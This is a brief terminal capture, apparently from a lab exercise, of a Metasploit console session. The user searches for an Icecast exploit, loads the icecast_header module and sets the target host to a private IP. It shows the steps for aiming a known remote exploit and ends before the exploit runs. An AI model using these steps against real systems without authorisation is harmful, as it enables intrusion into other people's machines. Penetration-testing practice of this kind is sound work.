 root@kali: ~
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >